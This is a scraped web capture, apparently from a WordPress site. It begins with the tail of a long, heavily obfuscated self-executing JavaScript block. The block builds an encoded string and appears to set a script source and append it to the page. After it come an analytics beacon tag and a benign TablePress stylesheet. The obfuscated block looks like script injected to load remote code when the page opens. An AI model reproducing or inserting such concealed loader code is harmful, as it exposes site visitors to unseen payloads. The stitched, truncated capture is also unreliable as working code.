'+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+(25)[j](30)+ss+'2'+'4'+jj+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+(20)[j](21)+'6'+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+'4'+(32)[j](33)+$j+(35)[j](36)+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+'1'+'3'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+wj+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+jj+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(17)[j](20)+ss+$+w$+(25)[j](30)+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+jw+([][s]+[])[23]+ss+$w+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+((![])[w]+[])[9]+(35)[j](36)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'8'+jj+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(17)[j](20)+ss+$+w$+(25)[j](30)+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+jw+([][s]+[])[23]+ss+$w+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+((![])[w]+[])[9]+(35)[j](36)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(17)[j](20)+ss+$+w$+(25)[j](30)+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+jw+([][s]+[])[23]+ss+$w+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+((![])[w]+[])[9]+(35)[j](36)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+ss+'3'+((![])[w]+[])[9]+(17)[j](20)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+'2'+jw+'0'+_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+sw+(([]+[])[w]+[])[14]+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'5'+s$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+(20)[j](21)+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+jj+j$+'2'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+ws+js+'2'+jw+'0'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+(25)[j](30)+ss+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+jw+$j+$w+sw+(([]+[])[w]+[])[14]+ss+'3'+((![])[w]+[])[9]+(17)[j](20)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+'2'+jw+'0'+_+(([]+[])[w]+[])[9]+(([]+[])[w]+[])[14]+(32)[j](33)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+$w+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(25)[j](30)+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+((0)[w]+[])[11]+jw+ww+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+w_+s$+ws+((![])[w]+[])[9]+([][s]+[])[23]+$j+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$w+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+'5'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(25)[j](30)+s$+(32)[j](33)+sw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+([][s]+[])[23]+$j+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+sw+(([]+[])[w]+[])[14]+w$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+(32)[j](33)+_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+(25)[j](30)+ss+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+((![])[w]+[])[9]+([][s]+[])[23]+$j+$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+(17)[j](20)+ss+$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+$+'0'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+sw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+((0)[w]+[])[11]+'9'+(20)[j](21)+_+(([]+[])[w]+[])[9]+((![])[w]+[])[9]+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+((![])[w]+[])[9]+(32)[j](33)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+(20)[j](21)+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+$+s$+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(32)[j](33)+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+jw+jj+$j+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'9'+w_+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+j_+j$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+sj+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'1'+'"'+')')()+'='+'='+'"'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+jw+ws+$+(20)[j](21)+'.'+jj+w_+(25)[j](30)+_+' '+'='+' '+"'"+jj+_+(33)[j](34)+jj+'/'+$j+ww+ww+"'"+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+j$+sw+$j+j_+((0)[w]+[])[11]+_+$+jj+'.'+(17)[j](20)+_+js+j$+'.'+js+(25)[j](30)+(25)[j](30)+_+$+j$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+(17)[j](20)+ws+jw+j$+'('+jw+ws+$+(20)[j](21)+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+'}'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+(17)[j](20)+ws+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(([]+[])[w]+[])[9]+'('+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+'/'+'/'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[8]+w$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48])()</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09827f499d0e470f821f78be87cd8f42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surgatekno.com/wp-content/tablepress-combined.min.css?ver=110
body_size: 2566
content:
@font-face{font-display:block;font-family:TablePress;font-style:normal;font-weight:400;src:url([data-uri]) format("woff2"),url(plugins/tablepress/css/build/tablepress.woff) format("woff")}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#f9f9f9;--even-text-color:var(--text-color);--even-bg-color:#fff;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>*+tbody>*>*,.tablepress>tbody>*~*>*,.tablepress>tfoot>*>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>*>th{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>.odd>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody)>.even>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dataTables_wrapper{clear:both;margin-bottom:1rem;position:relative}.dataTables_wrapper .tablepress{clear:both;margin-bottom:0}.dataTables_wrapper:after{clear:both;content:"";display:block;height:0;line-height:0;visibility:hidden}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_filter label input{margin-left:.5em;margin-right:0}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate .paginate_button{color:#111;display:inline-block;margin:0 5px;outline:none;position:relative;text-decoration:underline}.dataTables_paginate .paginate_button:first-child{margin-left:0}.dataTables_paginate .paginate_button:last-child{margin-right:0}.dataTables_paginate .paginate_button:after,.dataTables_paginate .paginate_button:before{color:#d9edf7}.dataTables_paginate .paginate_button:hover{cursor:pointer;text-decoration:none}.dataTables_paginate .paginate_button:hover:after,.dataTables_paginate .paginate_button:hover:before{color:#049cdb}.dataTables_paginate .paginate_button.disabled{color:#999;cursor:default;text-decoration:none}.dataTables_paginate .paginate_button.disabled:after,.dataTables_paginate .paginate_button.disabled:before{color:#f9f9f9}.dataTables_paginate .paginate_button.current{cursor:default;font-weight:700;text-decoration:none}.dataTables_paginate.paging_simple{padding:0 15px}.dataTables_paginate.paging_simple .paginate_button.next:after,.dataTables_paginate.paging_simple .paginate_button.previous:before{-webkit-font-smoothing:antialiased;bottom:0;content:"\f053";font-family:TablePress;font-size:14px;font-weight:700;height:14px;left:-14px;line-height:1;margin:auto;position:absolute;right:auto;text-align:left;text-shadow:.1em .1em #666;top:0;width:14px}.dataTables_paginate.paging_simple .paginate_button.next:after{content:"\f054";left:auto;text-align:right}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scroll .tablepress{width:100%!important}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;margin:0!important;overflow:hidden;padding:0!important}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color)}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{cursor:pointer;outline:none;padding-right:20px;position:relative}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{-webkit-font-smoothing:antialiased;bottom:0;font-family:TablePress;font-size:14px;font-weight:400;height:14px;left:auto;line-height:1;margin:auto;position:absolute;right:6px;top:0}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}
.tablepress .odd td,.tablepress .even td{background:none}.tablepress thead th,.tablepress tfoot th{color:#000}.tablepress-id-3 thead th,.tablepress-id-3 tbody td{vertical-align:middle}.tablepress-id-2 thead th,.tablepress-id-2 tbody td{vertical-align:middle}.tablepress-id-4 thead th,.tablepress-id-4 tbody td{vertical-align:middle}.tablepress-id-5 thead th,.tablepress-id-5 tbody td{vertical-align:middle}.tablepress-id-1 .column-1,.tablepress-id-1 .column-2,.tablepress-id-1 .column-3{text-align:center;font-weight:700}.tablepress-id-1 .column-1{width:25%}.tablepress-id-1 .column-2{width:25%}.tablepress-id-1 .column-3{width:50%}.tablepress-id-2 .column-1,.tablepress-id-2 .column-2,.tablepress-id-2 .column-3{text-align:center;font-weight:700}.tablepress-id-2 .column-1{width:40%}.tablepress-id-2 .column-2{width:40%}.tablepress-id-2 .column-3{width:20%}.tablepress-id-3 .column-1,.tablepress-id-3 .column-2,.tablepress-id-3 .column-3{text-align:center;font-weight:700}.tablepress-id-3 .column-1{width:40%}.tablepress-id-3 .column-2{width:40%}.tablepress-id-3 .column-3{width:20%}.tablepress-id-4 .column-1,.tablepress-id-4 .column-2,.tablepress-id-4 .column-3{text-align:center;font-weight:700}.tablepress-id-4 .column-1{width:40%}.tablepress-id-4 .column-2{width:40%}.tablepress-id-4 .column-3{width:20%}.tablepress-id-5 .column-1,.tablepress-id-5 .column-2,.tablepress-id-5 .column-3{text-align:center;font-weight:700}.tablepress-id-5 .column-1{width:40%}.tablepress-id-5 .column-2{width:40%}.tablepress-id-5 .column-3{width:20%}.tablepress-id-6 .column-1,.tablepress-id-6 .column-2,.tablepress-id-6 .column-3{text-align:center;font-weight:700}.tablepress-id-6 .column-1{width:30%}.tablepress-id-6 .column-2{width:40%}.tablepress-id-6 .column-3{width:30%}.tablepress-id-7 .column-1,.tablepress-id-7 .column-2,.tablepress-id-7 .column-3,.tablepress-id-7 .column-4,.tablepress-id-7 .column-5{font-weight:700}.tablepress-id-8 .column-1,.tablepress-id-8 .column-2,.tablepress-id-8 .column-3,.tablepress-id-8 .column-4,.tablepress-id-8 .column-5{font-weight:700}.tablepress-id-9 .column-1,.tablepress-id-9 .column-2,.tablepress-id-9 .column-3,.tablepress-id-9 .column-4{text-align:center;font-weight:700}.tablepress-id-10 .column-1,.tablepress-id-10 .column-2,.tablepress-id-10 .column-3,.tablepress-id-10 .column-4{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-21 .column-1,.tablepress-id-21 .column-2,.tablepress-id-21 .column-3,.tablepress-id-21 .column-4,.tablepress-id-21 .column-5,.tablepress-id-21 .column-6,.tablepress-id-37column-1,.tablepress-id-37column-2,.tablepress-id-37olumn-3,.tablepress-id-37column-4,.tablepress-id-37column-5,.tablepress-id-37column-6{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-32 .column-1,.tablepress-id-32 .column-2,.tablepress-id-32 .column-3,.tablepress-id-32 .column-4{text-align:center;vertical-align:middle;width:25%}.tablepress-id-33 .column-1,.tablepress-id-33 .column-2,.tablepress-id-33 .column-3,.tablepress-id-33 .column-4,.tablepress-id-33 .column-5,.tablepress-id-33 .column-6,.tablepress-id-33 .column-7,.tablepress-id-33 .column-8,.tablepress-id-33 .column-9,.tablepress-id-33 .column-10,.tablepress-id-33 .column-11{text-align:center;vertical-align:middle;width:9%}.tablepress-id-34 .column-1,.tablepress-id-34 .column-2,.tablepress-id-34 .column-3{text-align:center;vertical-align:middle}.tablepress-id-34 .column-1{width:20%}.tablepress-id-34 .column-2{width:20%}.tablepress-id-34 .column-3{width:40%}.tablepress-id-35 .column-1,.tablepress-id-35 .column-2{text-align:center;vertical-align:middle;width:50%}.tablepress-id-36 .column-1,.tablepress-id-36 